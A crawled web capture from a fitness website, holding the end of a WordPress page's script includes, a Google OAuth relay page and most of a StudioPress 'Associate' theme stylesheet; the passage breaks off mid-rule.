var _wpcf7 = {"loaderUrl":"http:\/\/www.daveywaveyfitness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script type="text/javascript" src="../../wp-includes/js/hoverIntent.min.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.args.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.compat.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/jquery_placeholder.min.js"></script>
<script type="text/javascript" src="../../wp-includes/js/wp-embed.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33d9afbf4041443e8aed1343dfd6b007","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.daveywaveyfitness.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="stbbHB8g5cuUgIbvrb_Wvw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="stbbHB8g5cuUgIbvrb_Wvw"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.daveywaveyfitness.com/wp-content/themes/associate/style.css
body_size: 6620
content:
/*
	Theme Name: Associate Child Theme
	Theme URI: http://www.studiopress.com/themes/associate
	Description: Associate is a two or three column child theme created for the Genesis Framework.
	Author: StudioPress
	Author URI: http://www.studiopress.com/

	Version: 1.0.1
	
	Tags: black, custom-background, custom-header, custom-menu, featured-images, fixed-width, gray, left-sidebar, one-column, right-sidebar, sticky-post, theme-options, threaded-comments, translation-ready, two-columns, white
	
	Template: genesis
	Template Version: 1.8

	License: GNU General Public License v2.0
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/

/* Table of Contents

* Import Fonts
* Defaults
* Hyperlinks
* Body
* Wrap
* Header
* Image Header - Partial Width
* Image Header - Full Width
* Navigation Constants
* Header Right Navigation
* Primary Navigation
* Primary Navigation Extras
* Secondary Navigation
* Featured
* Home Middle
* Home Bottom
* Inner
* Breadcrumb
* Taxonomy Description
* Content-Sidebar Wrap
* Content
* Column Classes
* Featured Post Grid
* Headlines
* Unordered / Ordered Lists
* Post Info
* Post Meta
* Author Box
* Sticky Posts
* Archive Page
* Post Icons
* Images
* Post Navigation
* Primary / Secondary Sidebars
* Dropdowns
* Featured Page / Post
* User Profile
* Buttons
* Search Form
* eNews & Updates Widget
* Calendar Widget
* Footer Widgets
* Footer
* Comments
* Gravity Forms
* Associate Gray
* Associate Green
* Associate Red

*/


/* Import Fonts
------------------------------------------------------------ */



/* Defaults
------------------------------------------------------------ */

body,
h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6,
p,
select,
textarea {
	color: #666;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 13px;
	font-weight: normal;
	line-height: 20px;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

input {
	color: #666;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
}

blockquote,
.author-box,
.breadcrumb,
.sticky,
.taxonomy-description,
.wp-caption {
	background-color: #fff;
	border: 1px solid #ddd;
}

li,
ol,
ul {
	margin: 0;
	padding: 0;
}

ol li {
	list-style-type: decimal;
}


/* Hyperlinks
------------------------------------------------------------ */

a,
a:visited {
	color: #3679be;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a img {
	border: none;
}


/* Body
------------------------------------------------------------ */

body {
	background: #fff url(images/body-bg.png) top left repeat-x;
}


/* Wrap
------------------------------------------------------------ */

#wrap {
	/*background: url(images/wrap.jpg) repeat-x;*/
	margin: 0 auto;
}


/* Header
------------------------------------------------------------ */

#header {
	margin: 0 auto;
	min-height: 212px;
	width: 1032px;
}

#header .wrap { 
    width:1032px;
    height: 212px;
}

#title-area {
	float: left;
	overflow: hidden;
	padding: 25px 0 0;
	width: 300px;
}

#title {
	font-family: 'Telex', arial, serif;
	font-size: 42px;
	line-height: 42px;
	margin: 0;
	text-shadow: #000 1px 1px;
	text-transform: uppercase;
}

#title a,
#title a:hover {
	color: #fff;
	text-decoration: none;
}

#description {
	color: #ddd;
	font-size: 14px;
	font-style: italic;
	text-shadow: #000 1px 1px;
}

#header .widget-area {    
    font-family: 'Telex', sans-serif;
    float: right;
    padding: 30px 0 0;
    width: 338px;
    color:#333333;
    font-size:18px;
}

#header .widget-area ul {
    list-style-type: none;
    float:right;   
    margin:0;

}

#header .widget-area ul li {
    list-style-type: none;
    display:block;
    float:left;
    padding-right: 5px;
    position:relative;
}



#header .widget-area ul li img {

    vertical-align: middle;

}

#header .widget-area ul.y-tube{
    background:#70a8e0;
    z-index:800;
    list-style:none;
    position:absolute;
    left:-9999px; 
}

#header .widget-area ul.y-tube li{
    padding-top:1px;
    float:none;
}

#header .widget-area ul.y-tube a{
    white-space:nowrap;
}

#header .widget-area li:hover ul.y-tube { 
    left:0;
}

#header .widget-area li:hover a{ 
    text-decoration:underline;
}

#header .widget-area li:hover ul.y-tube a{ 
    text-decoration:none;
}

#header .widget-area li:hover ul.y-tube li a:hover{ 
    background:#484848 url(images/ytube-w.png) 10px 2px no-repeat;
}

#header .widget-area li ul {
    background:#70a8e0;
}

#header .widget-area li li {
    display:block;
    padding:0;
}

#header .widget-area li li a {
    display:block;
    font-size: 14px;
    font-family: arial;
    background: url(images/ytube-w.png) 10px 2px no-repeat;
    color:#fff;
    padding:5px 10px 5px 40px;
}

/* Image Header - Partial Width
------------------------------------------------------------ */
.header-image #header #title-area {
    background: url(images/logo.png) left top no-repeat;
    height: 200px;
    width: 574px;
    margin:12px 0 0;
}

.header-image #title-area,
.header-image #title,
.header-image #title a {
	display: block;
	float: left;	
	overflow: hidden;
	padding: 0;
	text-indent: -9999px;	    
}

.header-image #description {
	display: block;
	overflow: hidden;
}


/* Image Header - Full Width
------------------------------------------------------------ */

.header-full-width #title-area,
.header-full-width #title,
.header-full-width #title a {
	width: 1032px;
}


/* Navigation Constants
------------------------------------------------------------ */

li:hover ul ul,
li.sfHover ul ul {
	left: -9999px;
}

li:hover,
li.sfHover {
	position: static;
}

li a .sf-sub-indicator {
	position: absolute;
	text-indent: -9999px;
}


/* Header Right Navigation
------------------------------------------------------------ */

#header ul.menu {
	float: right;
}

#header ul.menu ul {
	float: right;
	margin: 0;
	padding: 0;
	width: 100%;
}

#header ul.menu li {
	float: left;
	list-style-type: none;
}

#header ul.menu li a {
	background: none;
	color: #fff;
	display: block;
	font-family: 'Telex', arial, serif;
	font-size: 15px;
	padding: 13px 14px 13px 14px;
	position: relative;
	text-decoration: none;
}

#header ul.menu li.noline a {
	background: none;
}

#header ul.menu li a:hover,
#header ul.menu li a:active,
#header ul.menu .current_page_item a,
#header ul.menu .current-cat a,
#header ul.menu .current-menu-item a {
	color: #78B7F5;
}

#header ul.menu li li a,
#header ul.menu li li a:link,
#header ul.menu li li a:visited {
	background: none;
	background-color: #3ab0ce;
	border: 1px solid #82d7ed;
	border-top-width: 0;
	color: #fff;
	font-size: 12px;
	padding: 5px 10px;
	position: relative;
	text-transform: none;
	width: 138px;
}

#header ul.menu li li a:hover,
#header ul.menu li li a:active {
	background-color: #279dbc;
}

#header ul.menu li ul {
	height: auto;
	left: -9999px;
	margin: 0 0 0 -1px;
	position: absolute;
	width: 160px;
	z-index: 9999;
}

#header ul.menu li ul a {
	width: 140px;
}

#header ul.menu li ul ul {
	margin: -31px 0 0 159px;
}

#header ul.menu li:hover>ul,
#header ul.menu li.sfHover ul {
	left: auto;
}


/* Primary Navigation
------------------------------------------------------------ */

#nav {
	clear: both;
	color: #fff;
	font-family: 'Telex', arial, serif;
	font-size: 14px;
	overflow: hidden;
	width: 900px;
    height:38px;
    position:absolute;
    top:166px;
    margin: 0 0 0 140px;
	text-transform: uppercase;
    padding:0;
}

.admin-bar #nav {
    top:194px;
}

#nav .wrap {
    height:38px;
}

#nav ul {
	float: left;
	width: 100%;
}

#nav li {
	float: left;
	list-style-type: none;
}

#nav li a {
	background: url(images/nav-line.png) no-repeat right;
	color: #fff;
	display: block;
	font-family: 'Telex', arial, serif;
	font-size: 14px;
	padding: 13px 22px 13px 20px;
	position: relative;
	text-decoration: none;
}

#nav li.noline a,
#nav li.noline a {
	background: none;
}

#nav li a:hover,
#nav li a:active,
#nav .current_page_item a,
#nav .current-cat a,
#nav .current-menu-item a {
	color: #363e4c;
}

#nav li li a,
#nav li li a:link,
#nav li li a:visited {
	background: none;
	background-color: #3ab0ce;
	border: 1px solid #82d7ed;
	border-top-width: 0;
	color: #fff;
	font-size: 12px;
	padding: 5px 10px;
	position: relative;
	text-transform: none;
	width: 138px;
}

#nav li li a:hover,
#nav li li a:active {
	background-color: #279dbc;
}

#nav li ul {
	height: auto;
	left: -9999px;
	margin: 0 0 0 -1px;
	position: absolute;
	width: 160px;
	z-index: 9999;
}

#nav li ul a {
	width: 140px;
}

#nav li ul ul {
	margin: -31px 0 0 159px;
}

#nav li:hover>ul,
#nav li.sfHover ul {
	left: auto;
}


/* Primary Navigation Extras
------------------------------------------------------------ */

#nav li.right {
	float: right;
	padding: 13px 20px;
}

#nav li.right a {
	background: none;
	border: none;
	color: #fff;
	display: inline;
	text-decoration: none;
}

#nav li.right a:hover {
	color: #363e4c;
	text-decoration: none;
}

#nav li.search {
	padding: 0 10px;
}

#nav li.rss a {
	background: url(images/rss.png) no-repeat center left;
	margin: 0 0 0 10px;
	padding: 0 0 0 18px;
}

#nav li.twitter a {
	background: url(images/twitter-nav.png) no-repeat center left;
	padding: 7px 0 5px 20px;
}


/* Secondary Navigation
------------------------------------------------------------ */

#subnav {
	background-color: #424c5d;
	clear: both;
	color: #fff;
	font-family: 'Telex', arial, serif;
	margin: 0 auto;
	overflow: hidden;
	width: 1032px;
}

#subnav ul {
	float: left;
	width: 100%;
}

#subnav li {
	float: left;
	list-style-type: none;
}

#subnav li a {
	color: #fff;
	display: block;
	font-size: 13px;
	padding: 6px 12px;
	position: relative;
	text-decoration: none;
}

#subnav li a:hover,
#subnav li a:active,
#subnav .current_page_item a,
#subnav .current-cat a,
#subnav .current-menu-item a {
	background-color: #2b3545;
	color: #fff;
}

#subnav li li a,
#subnav li li a:link,
#subnav li li a:visited {
	background-color: #2b3545;
	border: 1px solid #424c5d;
	border-top-width: 0;
	color: #fff;
	font-size: 12px;
	padding: 5px 10px;
	position: relative;
	text-transform: none;
	width: 138px;
}

#subnav li li a:hover,
#subnav li li a:active {
	background-color: #424c5d;
}

#subnav li ul {
	height: auto;
	left: -9999px;
	position: absolute;
	width: 160px;
	z-index: 9999;
}

#subnav li ul a {
	width: 140px;
}

#subnav li ul ul {
	margin: -31px 0 0 159px;
}

#subnav li:hover>ul,
#subnav li.sfHover ul {
	left: auto;
}


/* Featured
------------------------------------------------------------ */

.featured {
	margin: 0 auto;
	overflow:hidden;
	padding: 0 0 25px;
	width: 960px;
}

#content-wrap {
    float:left;
    width:640px;
    margin-right: 10px;
}

/* Home Middle
------------------------------------------------------------ */

.home-middle {
	float:left;
	overflow: hidden;
	padding: 0 0 25px;
	width: 600px;
}

.home-middle-1 {
	float: left;
	margin: 0;
	width: 600px;
}


/* Home Bottom
------------------------------------------------------------ */

.home-bottom {
    float:left;
	padding: 0 0 25px;
	width: 600px;
}

.home-bottom h2 a {
	color: #3679be;
	font-size: 18px;
	line-height: 24px;
	margin: 0;
}
.home-bottom-1 {
	float: left;
	width: 275px;
}

.home-bottom-2 {
	float: right;
	width: 275px;
}


/* Inner
------------------------------------------------------------ */

#inner {
	/*background: url(images/blur.png) no-repeat top center;*/
}

#inner .wrap {
	background: transparent url(images/top-shadow.png) top no-repeat;
	margin: 0 auto;
	overflow: hidden;
	/*padding: 25px;*/
	width: 1032px;
	padding: 30px 0;
}

.home #inner .wrap {
	/*padding: 25px 25px 5px;*/
}

#inner:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}


/* Breadcrumb
------------------------------------------------------------ */

.breadcrumb {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background-color: #f5f5f5;
	border: none;
	border-radius: 5px;
	font-size: 12px;
	line-height: 18px;
	margin: 0 0 30px;
	padding: 5px 10px;
}


/* Taxonomy Description
------------------------------------------------------------ */

.taxonomy-description {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background-color: #f5f5f5;
	margin: 0 0 30px;
	padding: 10px;
}


/* Content-Sidebar Wrap
------------------------------------------------------------ */

#content-sidebar-wrap {
	float: left;
	margin: 0px 0 0 0;
	/*width: 1032px;*/
}


/* Content
------------------------------------------------------------ */

#content {
    float: left;
    padding: 0 60px 0 0;
    width: 600px;
}

.sidebar-content #content {
	float: right;
}

.full-width-content #content {
	padding: 0;
	width: 1032px;
}

blockquote {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background-color: #f5f5f5;
	border: none;
	margin: 5px 15px 20px;
	padding: 15px 20px 0;
}

.post {
	margin: 0 0 40px;
}

.entry-content {
	overflow: hidden;
}

.entry-content p {
	padding: 0 0 15px;
}

p.subscribe-to-comments {
	padding: 20px 0 10px;
}

.clear {
	clear: both;
}

.clear-line {
	border-bottom: 1px solid #ddd;
	clear: both;
	margin: 0 0 15px;
}


/* Column Classes
------------------------------------------------------------ */

.five-sixths,
.four-fifths,
.four-sixths,
.one-fifth,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fifths,
.three-fourths,
.three-sixths,
.two-fifths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin: 0 0 20px;
	padding-left: 3%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48%;
}

.one-third,
.two-sixths {
	width: 31%;
}

.four-sixths,
.two-thirds {
	width: 65%;
}

.one-fourth {
	width: 22.5%;
}

.three-fourths {
	width: 73.5%;
}

.one-fifth {
	width: 17.4%;
}

.two-fifths {
	width: 37.8%;
}

.three-fifths {
	width: 58.2%;
}

.four-fifths {
	width: 78.6%;
}

.one-sixth {
	width: 14%;
}

.five-sixths {
	width: 82%;
}

.first {
	clear: both;
	padding-left: 0;
}


/* Featured Post Grid
------------------------------------------------------------ */

.genesis-grid-even {
	float: right;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-odd {
	clear: both;
	float: left;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-even,
.genesis-grid-odd {
	margin: 0 0 20px;
}


/* Headlines
------------------------------------------------------------ */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #424c5d;
	font-family: 'Telex', arial, serif;
	margin: 0 0 10px;
}

h1,
h2,
h2 a,
h2 a:visited {
	color: #424c5d;
	font-family: 'Telex', arial, serif;
	font-size: 24px;
	line-height: 30px;
}

.featured h2 a,
.featured h2 a:visited {
	color: #232832;
}

.home h2 {
	margin: 0 0 5px;
}

.home h2 a,
.widget-area h2 a {
	color: #3679be;
	font-size: 20px;
	line-height: 24px;
	margin: 0;
}

h2 a:hover,
.featured h2 a:hover {
	color: #444C4C;
	text-decoration: none;
}

h3 {
	font-size: 20px;
}

h4 {
	font-size: 18px;
}

.widget-area h4 {
	/*-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background: url(images/headline-4.png);
	border-radius: 5px;*/
	color: #444C4C;
	font-size: 21px;
	/*padding: 10px 12px;*/
	font-family: 'Gochi Hand', cursive, Georgia, "Times New Roman", Times, serif;
	padding-top: 20px;
	text-align: center;
}

.home-bottom h4,
.home-middle h4 {
	font-family: 'Gochi Hand', cursive, Georgia, "Times New Roman", Times, serif;	
	color: #444C4C;
	font-size: 27px;
	/*padding: 10px 12px;*/
}


 h4 a {
	color: #3679be;
	text-decoration: none;
}

#footer-widgets h4 {
	background: none;
	border: none;
	color: #fff;
	font-size: 21px;
	margin: 0 0 5px;
	padding: 0;
}

h5 {
	font-size: 16px;
}

h6 {
	font-size: 14px;
}


/* Ordered / Unordered Lists
------------------------------------------------------------ */

.entry-content ol,
.entry-content ul {
	margin: 0;
	padding: 0 0 15px;
}

.entry-content ol {
	margin: 0;
}

.archive-page ul li,
.entry-content ul li {
	list-style-type: square;
	margin: 0 0 0 30px;
	padding: 0;
}

.entry-content ol li {
	margin: 0 0 0 35px;
}

.archive-page ul ul,
.entry-content ul ul,
.entry-content ol ol {
	padding: 0;
}


/* Post Info
------------------------------------------------------------ */

.post-info {
	color: #999;
	font-size: 12px;
	margin: -10px 0 10px;
}

.home .post-info {
	margin: -3px 0 5px;
}


/* Post Meta
------------------------------------------------------------ */

.post-meta {
	border-top: 1px solid #ddd;
	clear: both;
	color: #999;
	font-size: 12px;
	padding: 5px 0 0;
}


/* Author Box
------------------------------------------------------------ */

.author-box {
	/*-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;*/
	background-color: #f5f5f5;
	border: none;
	/*border-radius: 5px;*/
	border: 1px solid #dddddd;
	margin: 0 0 40px;
	overflow: hidden;
	padding: 10px;
        box-shadow: 0 8px 6px -6px #999;
}


/* Sticky Posts
------------------------------------------------------------ */

.sticky {
	margin: 0 0 40px;
	padding: 10px;
}


/* Archive Page
------------------------------------------------------------ */

.archive-page {
	float: left;
	padding: 20px 0;
	width: 45%;
}


/* Post Icons
------------------------------------------------------------ */

.post-comments,
.tags {
	background: url(images/icon-dot.png) no-repeat left;
	margin: 0 0 0 3px;
	padding: 0 0 0 10px;
}


/* Images
------------------------------------------------------------ */

img {
	max-width: 100%;
}

img.alignleft,
img.alignright,
.alignleft img,
.alignright img {
	max-width: none;
}

.avatar,
.post-image {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
	padding: 4px;
}

.home-middle .featuredpage img,
.home-middle .featuredpost img {
	margin: 0 0 10px;
		-webkit-box-shadow: 0 8px 6px -6px #999;
	   -moz-box-shadow: 0 8px 6px -6px #999;
	        box-shadow: 0 8px 6px -6px #999;
		border: solid 7px #F6F6F6;
}

.home-bottom .featuredpage img,
.home-bottom .featuredpost img {
	margin: 0 0 10px;
		-webkit-box-shadow: 0 8px 6px -6px #999;
	   -moz-box-shadow: 0 8px 6px -6px #999;
	        box-shadow: 0 8px 6px -6px #999;
		border: solid 7px #F6F6F6;
}


.author-box .avatar {
	background-color: #fff;
	float: left;
	height: 70px;
	margin: 0 10px 0 0;
	width: 70px;
}

.post-image {
	margin: 0 10px 10px 0;
}

.comment-list li .avatar { 
	background-color: #fff;
	float: left;
	height: 33px;
	margin: 0 5px 0 0;
	padding: 4px;
	width: 33px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 10px;
}

img.alignnone {
	display: inline;
	margin: 0 0 10px;
}

img.alignleft {
	display: inline;
	margin: 0 10px 10px 0;
}

img.alignright {
	display: inline;
	margin: 0 0 10px 10px;
}

.alignleft {
	float: left;
	margin: 0 10px 0 0;
}

.alignright {
	float: right;
	margin: 0 0 0 10px;
}

.wp-caption {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background-color: #f5f5f5;
	border: none;
	padding: 5px;
	text-align: center;
}

p.wp-caption-text {
	font-size: 12px;
	line-height: 16px;
	padding: 5px 0;
}

.wp-smiley,
.wp-wink {
	border: none;
	float: none;
}

.gallery-caption {
}


/* Post Navigation
------------------------------------------------------------ */

.navigation {
	overflow: hidden;
	padding: 20px 0;
	width: 100%;
}

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li.disabled,
.navigation li a:hover,
.navigation li.active a {
	border: 1px solid #ddd;
	padding: 5px 8px;
}

.navigation li a:hover,
.navigation li.active a {
	background-color: #f5f5f5;
}

 
/* Primary / Secondary Sidebars
------------------------------------------------------------ */

.sidebar {
	display: inline;
	float: left;
	padding: 0;
	width: 175px;
}

#sidebar {
    display: inline;
    float: left;
    padding: 0;
    width: 165px;
}

#sidebar-alt {
    float: right;
    width:180px;
}

.sidebar-content #sidebar {
	float: left;
}

.home .widget {
	margin: 0 0 20px;
}

.sidebar .widget {
	margin: 0 0 30px;
}

.home-bottom ul,
.home-middle ul,
.widget-area ol,
.widget-area ul {
	margin: 0 0 0 20px;
}

.widget-area ol ol,
.widget-area ul ul {
	margin: 0 0 0 15px;
}

.home-bottom ul li,
.home-middle ul li,
.widget-area ul li {
	list-style-type: square;
	word-wrap: break-word;
}


/* Dropdowns
------------------------------------------------------------ */

#cat,
.widget_archive select {
	display: inline;
	font-size: 12px;
	padding: 3px;
	width: 100%;
}


/* Featured Page / Post
------------------------------------------------------------ */

.featuredpage,
.featuredpost {
	clear: both;
	margin: 0 0 15px;
	overflow: hidden;
}

.featuredpage .page,
.featuredpost .post {
    border-bottom: 1px solid #E5E5E5;
    margin: 0;
    overflow: hidden;
    padding: 20px 0;
}

.home-bottom .featuredpost .post {
	border-bottom: 1px solid #e5e5e5;
	margin: 0 0 15px;
	padding: 0 0 15px;
}


/* User Profile
------------------------------------------------------------ */

.user-profile {
	overflow: hidden;
}


/* Buttons
------------------------------------------------------------ */

div.gform_footer input.button,
.enews #subbutton,
.searchsubmit,
#submit {
	-khtml-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background-color: #424c5d;
	border: 1px solid #424c5d;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-family: 'Telex', arial, serif !important;
	font-size: 12px;
	font-weight: normal;
	padding: 3px 5px;
	text-decoration: none;
	text-transform: uppercase;
	margin-top: 5px;
	float: right;
}

div.gform_footer input.button:hover,
.enews #subbutton:hover,
.searchsubmit:hover,
#submit:hover {
	background-color: #2b3545;
	border: 1px solid #2b3545;
	color: #fff;
	text-decoration: none;
}


/* Search Form
------------------------------------------------------------ */

#header .searchform {
	float: right;
	padding: 30px 0 0;
}

#nav .searchform {
	float: right;
	padding: 8px 0 0;
}

.s {
	-khtml-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	font-family: 'Telex', arial, serif;
	font-size: 12px;
	padding: 5px;
	width: 152px;
}


/* eNews and Update Widget
------------------------------------------------------------ */

.enews #subbox {
	-khtml-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	font-family: 'Telex', arial, serif;
	font-size: 12px;
	margin: 5px 5px 0 0;
	padding: 5px;
	width: 165px;
}


/* Calendar Widget
------------------------------------------------------------ */

#wp-calendar {
	width: 100%;
}

#wp-calendar caption {
	font-size: 12px;
	font-style: italic;
	padding: 2px 5px 0 0;
	text-align: right;
}

#wp-calendar thead {
	background-color: #f5f5f5;
	font-weight: bold;
	margin: 10px 0 0;
}

#wp-calendar td {
	background-color: #f5f5f5;
	padding: 2px;
	text-align: center;
}


/* Footer Widgets
------------------------------------------------------------ */

#footer-widgets {
    border-top:8px solid #4c84c3;
	background-color: #444c4c ;
	clear: both;	
	overflow: hidden;
	width: 100%;
}

#footer-widgets .wrap {
	color: #7f8282;
	font-size: 12px;
	overflow: hidden;
	padding: 20px 0;
	width: 1032px;
    margin: 0 auto;
}

#footer-widgets .widget {
	background: none;
	border: none;
	padding: 0;
}

#footer-widgets .textwidget {
	padding: 0;
}

#footer-widgets .widget_tag_cloud div div {
	padding: 0;
}

#footer-widgets p {
	color: #7f8282;
	padding: 0 0 10px;
}

#footer-widgets a,
#footer-widgets a:visited {
	color: #7f8282;
	text-decoration: underline;
}

#footer-widgets a:hover {
	text-decoration: none;
}

#footer-widgets ul {
	color: #7f8282;
	margin: 0 0 10px;
}

#footer-widgets ul li {
	margin: 0 0 0 15px;
}

#footer-widgets #wp-calendar thead,
#footer-widgets #wp-calendar td {
	background: none;
}

.footer-widgets-1 {
	float: left;
	padding: 0 35px 0 0;
	width: 245px;
}

.footer-widgets-2 {
	float: left;
    padding: 0 35px 0 0;
	width: 245px;
}

.footer-widgets-3 {
	float: left;
	width: 245px;
}

.footer-widgets-4 {
    float: right;
    width: 200px;
}

/* Footer
------------------------------------------------------------ */

#footer {
    background:#373f3f;
	clear: both;
	padding: 20px 0;
    border-bottom: 1px solid #fff;
}

#footer .wrap {
	color: #7f8282;
	font-size: 13px;
	margin: 0 auto;
	overflow: hidden;
	width: 1032px;
}

#footer p {
	color: #7f8282;
	font-size: 13px;
}

#footer a,
#footer a:visited {
	color: #7f8282;
}

#footer .gototop {
	float: left;
	width: 120px;
}

#footer .creds {
	float: right;
	width: 790px;
}

#footer ul {
    padding:0 0 0 10px;  
    list-style-type: none;
    display:inline;
    height:33px;
}

#footer ul li {
    list-style-type: none;
    display: inline;
    height:33px;
}

#footer ul li img {
    vertical-align: middle;
}

/* Comments
------------------------------------------------------------ */

#comments,
#respond {
	margin: 0;
	overflow: hidden;
	padding: 10px 0 20px;
}

#author,
#comment,
#email,
#url {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	font-family: 'Telex', arial, serif;
	font-size: 14px;
	margin: 10px 5px 0 0;
	padding: 5px;
	width: 250px;
}

#comment {
	height: 150px;
	margin: 10px 0;
	width: 98%;
}

.ping-list {
	margin: 0 0 40px;
}

.comment-list ol,
.ping-list ol {
	margin: 0;
	padding: 10px;
}

.comment-list li,
.ping-list li {
	font-weight: bold;
	list-style: none;
	margin: 10px 0 0;
	padding: 10px;
}

.comment-list li ul li {
	list-style-type: none;
}

.comment-list p,
.ping-list p {
	font-weight: normal;
	margin: 10px 5px 10px 0;
	padding: 0;
	text-transform: none;
}

.comment-list ul.children {
	margin-top: 20px;
}

.comment-list ul.children li.comment  {
	background: #fff;
}

.comment-list cite,
.ping-list cite {
	font-style: normal;
	font-weight: bold;
}

.commentmetadata {
	font-weight:normal;
}

.comment-author { 
	background: #e5e5e5;
	font-size: 14px;
	font-weight: bold;
	line-height: 20px;
	padding: 8px 10px 0;
}

.comment-meta { 
	background: #e5e5e5;
	font-size: 14px;
	padding: 0 10px 8px;
}

.nocomments {
	text-align: center;
}

#comments .navigation {
	display: block;
	padding: 0;
}

.thread-alt,
.thread-even {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background: #f5f5f5;
	border-radius: 5px;
}


/* Gravity Forms
------------------------------------------------------------ */

div.gform_wrapper input,
div.gform_wrapper select,
div.gform_wrapper textarea {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	color: #666;
	font-family: 'Telex', arial, serif !important;
	font-size: 13px !important;
	padding: 4px 5px !important;
}

div.gform_footer input.button {
	color: #fff;
}

div.gform_wrapper .ginput_complex label {
	font-size: 12px;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 0 0 10px;
}

div.gform_wrapper .gform_footer {
	border: none;
	margin: 0;
	padding: 0;
}


/* Associate Gray
------------------------------------------------------------ */

body.associate-gray {
	background: #ddd url(images/gray/body.jpg) bottom repeat-x;
}

.associate-gray #wrap {
	background: url(images/gray/wrap.jpg) repeat-x;
}

.associate-gray a,
.associate-gray a:visited {
	color: #b30000;
}

.associate-gray #header ul.menu,
.associate-gray #nav {
	background: url(images/gray/nav.png);
}

.associate-gray #header ul.menu li a,
.associate-gray #nav li a {
	background: url(images/gray/nav-line.png) no-repeat right;
}

.associate-gray #header ul.menu li.noline a,
.associate-gray #nav li.noline a,
.associate-gray #nav li.noline a  {
	background: none;
}

.associate-gray #header ul.menu li a:hover,
.associate-gray #header ul.menu li a:active,
.associate-gray #header ul.menu .current_page_item a,
.associate-gray #header ul.menu .current-cat a,
.associate-gray #header ul.menu .current-menu-item a,
.associate-gray #nav li a:hover,
.associate-gray #nav li a:active,
.associate-gray #nav .current_page_item a,
.associate-gray #nav .current-cat a,
.associate-gray #nav .current-menu-item a {
	color: #333;
}

.associate-gray #header ul.menu li li a,
.associate-gray #header ul.menu li li a:link,
.associate-gray #header ul.menu li li a:visited,
.associate-gray #nav li li a,
.associate-gray #nav li li a:link,
.associate-gray #nav li li a:visited {
	background-color: #828282;
	border: 1px solid #aaa;
	border-top-width: 0;
	color: #fff;
}

.associate-gray #header ul.menu li li a:hover,
.associate-gray #header ul.menu li li a:active,
.associate-gray #nav li li a:hover,
.associate-gray #nav li li a:active {
	background-color: #737373;
	color: #fff;;
}

.associate-gray #subnav {
	background-color: #555;
}

.associate-gray #subnav li a:hover,
.associate-gray #subnav li a:active,
.associate-gray #subnav .current_page_item a,
.associate-gray #subnav .current-cat a,
.associate-gray #subnav .current-menu-item a {
